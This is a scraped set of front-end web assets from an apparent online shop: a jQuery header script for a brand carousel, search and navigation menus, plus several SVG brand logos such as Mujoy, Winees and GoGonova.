.191-.392.97.97 0 0 0 .055-.311c.004-.037.018-.07.018-.104l-.02-.028z"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/js/header.js
body_size: 434
content:
require([
    'jquery',
    'swiper'
], function($, Swiper){
    $(document).ready(function($) {
        let brandSwiper = new Swiper('.brandSwiper',{
            resistanceRatio: 0,
            slidesPerView: 'auto',
            navigation: {
                nextEl: ".brandSwiper .swiper-button-next"
            }
        });

        $('.page-header-nav-settings-icon.profile').click(function () {
            $(this).find('ol').show();
        });

        $('.page-header-nav-settings-icon.search').click(function () {
            $('.search-hover').toggle();
        });

        document.addEventListener('click', function (e) {
            if ($(e.target).parents('.page-header-nav-settings-icon.profile').length === 0) {
                $('.page-header-nav-settings-icon.profile').find('ol').hide();
            }
            /*if( $(e.target).parents('.page-header-nav-settings-icon.search').length === 0){
                $('.search-hover').hide();
            }*/
        });

        $('.search-hover-clear-icon').click(function () {
            $('.input-search').val('');
        });

        $('.page-header-nav-toggle-icon').click(function () {
            $('#toggle-panel-id').toggle();
            $('.search-hover').toggle();
        });

        $('.nav-list > li.parent').click(function () {
            if ($(this).hasClass('active')) {
                $(this).removeClass('active');
            } else {
                $(this).addClass('active');
            }
            $(this).find('ul.submenu').toggle(500);
        });

        $('.search-hover-search-icon').click(function () {
            if ($('#input-search').val().length >= 3) {
                $('form#search_mini_form').submit();
            }
        });
    })
})


--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/37dfb0ae2a872ac1727abd8ca5c58cfc.svg
body_size: 6778
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="467" height="167" viewBox="0 0 467 167">
  <image id="矢量智能对象" y="32" width="467" height="101" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/c68d81ccbb143edd92046a649051c050/Mujoy.svg
body_size: 549
content:
<svg xmlns="http://www.w3.org/2000/svg" width="98" height="40" xmlns:v="https://vecta.io/nano"><path d="M9.704 5.001c1.992 0 3.835.677 5.303 1.814a9.94 9.94 0 0 0-2.357 4.17c-.732-.795-1.781-1.293-2.946-1.293-2.215 0-4.025 1.799-4.025 4.017v15.828H1V13.71a8.52 8.52 0 0 1 2.355-5.924c1.559-1.705 3.838-2.785 6.35-2.785zM22.417 5c4.789 0 8.69 3.91 8.69 8.711v15.826h-4.68V13.711c0-2.221-1.794-4.02-4.01-4.02a4.03 4.03 0 0 0-4.024 4.02v15.826h-4.68V13.711c0-2.299.873-4.364 2.356-5.927C17.628 6.08 19.906 5 22.417 5zm40.235 0v15.828a8.52 8.52 0 0 1-2.355 5.924c-1.559 1.705-3.838 2.785-6.35 2.785-1.992 0-3.835-.677-5.303-1.814a9.94 9.94 0 0 0 2.357-4.17c.732.795 1.781 1.293 2.946 1.293 2.215 0 4.025-1.799 4.025-4.017V5h4.679zm-25.428 7.878v7.949c0 2.221 1.794 4.02 4.01 4.02a4.03 4.03 0 0 0 4.024-4.02v-7.949h4.68v7.949c0 2.299-.873 4.364-2.356 5.927a8.6 8.6 0 0 1-6.349 2.784c-4.789 0-8.69-3.909-8.69-8.71v-7.949h4.68zM97 12.823v14.472c0 2.203-.835 4.309-2.351 5.934C93.006 34.99 90.692 36 88.3 36c-2.706 0-5.249-1.266-6.888-3.409l3.583-3.013c.754 1.091 1.99 1.742 3.306 1.742 1.105 0 2.176-.47 2.941-1.288.41-.44.888-1.137 1.039-2.098-.447.072-.906.109-1.372.109-2.512 0-4.792-1.08-6.35-2.784a8.52 8.52 0 0 1-2.356-5.925v-6.457h4.679v6.457c0 2.218 1.81 4.017 4.027 4.017.503 0 .982-.094 1.424-.261V12.823H97zm-24.573-.001a8.35 8.35 0 0 0-8.337 8.359 8.35 8.35 0 0 0 8.337 8.358 8.35 8.35 0 0 0 8.337-8.358 8.35 8.35 0 0 0-8.337-8.359zm0 4.68a3.68 3.68 0 0 1 3.67 3.679 3.68 3.68 0 0 1-3.67 3.678 3.68 3.68 0 0 1-3.67-3.678 3.68 3.68 0 0 1 3.67-3.679z" fill="#fff" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/7edc6f796631470008ec0e7aad3f72c2/Winees.svg
body_size: 791
content:
<svg xmlns="http://www.w3.org/2000/svg" width="112" height="40" xmlns:v="https://vecta.io/nano"><path d="M50.159 33.872c-.899 0-1.628-.727-1.628-1.623V20.54c0-3.028-2.47-5.491-5.505-5.491s-5.506 2.463-5.506 5.491v11.708c0 .897-.729 1.623-1.628 1.623s-1.628-.727-1.628-1.623V20.54c0-4.818 3.931-8.739 8.762-8.739s8.761 3.92 8.761 8.739v11.708c0 .897-.729 1.623-1.628 1.623zm12.604-22.07c4.831 0 8.761 3.92 8.761 8.739 0 .61-.342 1.167-.886 1.445l-8.743 4.466a1.63 1.63 0 0 1-2.191-.705c-.409-.798-.093-1.776.707-2.186l7.775-3.971a5.51 5.51 0 0 0-5.423-4.541c-3.036 0-5.506 2.463-5.506 5.491v4.594c0 3.028 2.47 5.491 5.506 5.491 1.798 0 3.49-.889 4.526-2.377a1.63 1.63 0 0 1 2.265-.407 1.62 1.62 0 0 1 .409 2.259c-1.644 2.362-4.336 3.772-7.2 3.772-4.831 0-8.762-3.919-8.762-8.738v-4.662l.003-.176c.13-4.706 4.009-8.494 8.758-8.494zm19.737.005c4.831 0 8.762 3.92 8.762 8.739 0 .61-.342 1.167-.886 1.445l-8.743 4.466c-.238.121-.491.178-.741.178a1.63 1.63 0 0 1-1.45-.883c-.409-.799-.093-1.777.706-2.186l7.775-3.971a5.51 5.51 0 0 0-5.423-4.541c-3.036 0-5.505 2.463-5.505 5.491v4.594c0 3.028 2.47 5.491 5.505 5.491 1.798 0 3.49-.889 4.527-2.377.514-.736 1.526-.916 2.266-.407a1.62 1.62 0 0 1 .408 2.26c-1.645 2.361-4.337 3.771-7.201 3.771-4.831 0-8.761-3.92-8.761-8.738l.001-4.67.003-.168c.13-4.706 4.008-8.494 8.758-8.494zM29.315 33.872a1.63 1.63 0 0 1-1.628-1.627V13.429c0-.898.729-1.626 1.628-1.626s1.628.728 1.628 1.626v18.816a1.63 1.63 0 0 1-1.628 1.627zm2.109-25.764a2.11 2.11 0 0 1-2.11 2.108 2.11 2.11 0 0 1-2.11-2.108A2.11 2.11 0 0 1 29.314 6a2.11 2.11 0 0 1 2.11 2.108zm70.816 3.834a8.81 8.81 0 0 1 7.937 5.049 1.62 1.62 0 0 1-.783 2.159 1.63 1.63 0 0 1-2.165-.781c-.909-1.931-2.867-3.18-4.99-3.18-3.036 0-5.506 2.463-5.506 5.491v.627h12.639c.899 0 1.628.727 1.628 1.623v2.307c0 4.843-3.931 8.762-8.762 8.762a8.81 8.81 0 0 1-7.938-5.049 1.62 1.62 0 0 1 .783-2.159 1.63 1.63 0 0 1 2.165.781c.908 1.931 2.867 3.18 4.99 3.18 3.036 0 5.506-2.463 5.506-5.491v-.628H95.105c-.899 0-1.628-.727-1.628-1.623v-2.306a8.77 8.77 0 0 1 8.762-8.763zm-79.55-.193c.875 0 1.586.708 1.586 1.581v11.783c0 4.82-5.221 8.741-11.637 8.741S1 29.932 1 25.113V13.33c0-.873.71-1.581 1.586-1.581s1.585.708 1.585 1.581v11.783c0 3.024 3.877 5.578 8.466 5.578s8.466-2.554 8.466-5.578V13.33c0-.873.71-1.581 1.586-1.581zM12.651 7.173c.876.001 1.585.644 1.583 1.436l-.022 14.429c-.002.791-.711 1.432-1.586 1.432s-1.587-.644-1.586-1.436l.023-14.429c.001-.75.638-1.364 1.449-1.427l.139-.005z" fill="#fff" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/4df8b39337b8766cf02ab6e277110755/GoGonova.svg
body_size: 1489
content:
<svg xmlns="http://www.w3.org/2000/svg" width="130" height="40" fill="#fff" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><path d="M55.424 21.24v6.569c0 1.169-.214 2.175-.643 3.018a4.4 4.4 0 0 1-1.876 1.928c-.822.442-1.799.663-2.932.663-1.164 0-2.159-.213-2.986-.64s-1.46-1.044-1.899-1.852-.658-1.776-.658-2.903V16.499c0-1.189.214-2.21.643-3.064a4.47 4.47 0 0 1 1.876-1.958c.822-.452 1.799-.678 2.932-.678 1.123 0 2.085.219 2.886.655s1.411 1.069 1.83 1.898.633 1.822.643 2.98v1.448h-3.568v-1.448c0-.437-.072-.818-.214-1.143a1.59 1.59 0 0 0-.62-.739 1.78 1.78 0 0 0-.957-.252c-.408 0-.763.094-1.064.282a1.76 1.76 0 0 0-.682.793c-.153.341-.23.75-.23 1.227v11.523c0 .416.081.772.245 1.067s.4.521.712.678.682.236 1.11.236.796-.084 1.102-.251a1.72 1.72 0 0 0 .712-.739c.169-.325.253-.716.253-1.173v-3.338h-2.144V21.24h5.528zm22.096 0v6.569c0 1.169-.214 2.175-.643 3.018a4.4 4.4 0 0 1-1.876 1.928c-.822.442-1.799.663-2.932.663-1.164 0-2.159-.213-2.986-.64s-1.46-1.044-1.899-1.852-.658-1.776-.658-2.903V16.499c0-1.189.215-2.21.643-3.064a4.47 4.47 0 0 1 1.876-1.958c.822-.452 1.799-.678 2.932-.678 1.123 0 2.085.219 2.886.655s1.411 1.069 1.83 1.898.633 1.822.643 2.98v1.448h-3.568v-1.448c0-.437-.072-.818-.214-1.143a1.59 1.59 0 0 0-.62-.739c-.27-.167-.589-.252-.957-.252-.408 0-.763.094-1.064.282a1.76 1.76 0 0 0-.681.793c-.153.341-.23.75-.23 1.227v11.523c0 .416.082.772.245 1.067s.4.521.712.678.681.236 1.11.236.796-.084 1.102-.251a1.72 1.72 0 0 0 .712-.739c.169-.325.253-.716.253-1.173v-3.338h-2.144V21.24h5.528zm-15.596 8.642c.225-.254.337-.615.337-1.082v-7.134c0-.447-.112-.795-.337-1.044s-.541-.374-.949-.374c-.388 0-.699.125-.934.374s-.352.597-.352 1.044V28.8c0 .468.112.828.337 1.082s.541.381.949.381.725-.127.949-.381m-3.46 3.01a3.7 3.7 0 0 1-1.616-1.516c-.373-.66-.559-1.458-.559-2.393v-7.53c0-.925.186-1.712.559-2.362a3.63 3.63 0 0 1 1.616-1.486c.705-.34 1.547-.511 2.526-.511s1.82.17 2.519.511 1.233.836 1.6 1.486.551 1.438.551 2.362v7.575c0 .925-.184 1.715-.551 2.37s-.901 1.156-1.6 1.501-1.539.518-2.519.518-1.822-.175-2.526-.526m25.557-3.009c.225-.254.337-.615.337-1.082v-7.134c0-.447-.112-.795-.337-1.044s-.541-.374-.949-.374c-.388 0-.699.125-.934.374s-.352.597-.352 1.044V28.8c0 .468.112.828.337 1.082s.541.381.949.381.725-.127.949-.381m-3.461 3.01a3.7 3.7 0 0 1-1.616-1.516c-.373-.66-.559-1.458-.559-2.393v-7.53c0-.925.186-1.712.559-2.362a3.63 3.63 0 0 1 1.616-1.486c.705-.34 1.547-.511 2.527-.511s1.82.17 2.519.511 1.233.836 1.6 1.486.551 1.438.551 2.362v7.575c0 .925-.184 1.715-.551 2.37s-.901 1.156-1.6 1.501-1.539.518-2.519.518-1.822-.175-2.527-.526m23.933-3.009c.225-.254.337-.615.337-1.082v-7.134c0-.447-.112-.795-.337-1.044s-.541-.374-.949-.374c-.388 0-.699.125-.934.374s-.352.597-.352 1.044V28.8c0 .468.112.828.337 1.082s.541.381.949.381.725-.127.949-.381m-3.46 3.01a3.7 3.7 0 0 1-1.616-1.516c-.373-.66-.559-1.458-.559-2.393v-7.53c0-.925.186-1.712.559-2.362a3.63 3.63 0 0 1 1.616-1.486c.705-.34 1.546-.511 2.526-.511s1.82.17 2.519.511 1.233.836 1.6 1.486.551 1.438.551 2.362v7.575c0 .925-.184 1.715-.551 2.37s-.901 1.156-1.6 1.501-1.539.518-2.519.518-1.822-.175-2.526-.526m18.442-15.295l-3.89 15.822h-3.368l-3.89-15.822h3.371l2.204 8.968 2.204-8.968zm6.247 12.537h-1.559a1.42 1.42 0 0 1-.702-.185 1.44 1.44 0 0 1-.516-.514 1.41 1.41 0 0 1-.186-.698 1.4 1.4 0 0 1 .186-.697 1.42 1.42 0 0 1 .516-.514 1.38 1.38 0 0 1 .702-.185h1.559v2.793zm2.712-10.669c-.379-.697-.927-1.227-1.647-1.593s-1.579-.549-2.58-.549c-1.501 0-2.666.408-3.498 1.219s-1.248 1.961-1.248 3.444h3.307c-.011-.506.11-.901.361-1.18s.588-.42 1.018-.42c.491 0 .875.135 1.156.404s.42.663.42 1.182v2.083h-1.559a4.71 4.71 0 0 0-4.074 2.344 4.65 4.65 0 0 0 0 4.678c.841 1.445 2.199 2.229 3.877 2.229.612 0 1.362-.243 1.615-.796.094-.208.141-.427.141-.645v1.553H129V21.971c0-.975-.189-1.812-.567-2.507h0z"/><path d="M97.441 19.091a3.59 3.59 0 0 0-1.6-1.487c-.7-.341-1.539-.51-2.519-.51a7.06 7.06 0 0 0-1.301.115 4.9 4.9 0 0 0-1.225.395 3.64 3.64 0 0 0-1.617 1.487c-.372.65-.557 1.438-.557 2.362V33.07h3.399V21.666c0-.447.118-.794.352-1.043s.547-.373.935-.373c.408 0 .723.124.949.373s.337.596.337 1.043V33.07h3.399V21.452c0-.923-.184-1.711-.552-2.362m-62.364-3.423c-1.545-1.641-3.09-3.078-4.617-4.329-3.518-2.89-6.958-4.816-10.169-6.069C9.649 1.116 1.503 4.347 1.192 4.474 10.084-.742 18.964-.462 24.856.694 30.897 1.879 35.112 4.201 35.6 4.479c.385 4.183.136 7.904-.524 11.189m-1.239 6.436c-1.567 4.458-3.854 7.881-5.993 10.357-4.319 4.999-8.947 7.297-9.453 7.538-.504-.241-5.128-2.535-9.444-7.53C4.753 27.618.004 19.156 1.183 6.379c.32-.131 8.466-3.362 19.107.79-4.094-.334-9.04.078-14.09 2.416l-.004.289c-.022 1.831.1 3.532.331 5.109a28.96 28.96 0 0 0 1.08 4.7c1.32 4.105 3.369 7.209 5.277 9.416 1.967 2.277 4.009 3.885 5.507 4.9a28.45 28.45 0 0 0 5.515-4.906 26.83 26.83 0 0 0 3.834-5.828c-5.16-4.93-9.925-7-13.62-7.844a24.75 24.75 0 0 0-2.332-.422c-.277-1.557-.428-3.293-.396-5.223 1.205.099 2.508.291 3.89.607 4.197.961 9.167 3.123 14.375 7.624a48.79 48.79 0 0 1 4.18 4.097"/></svg>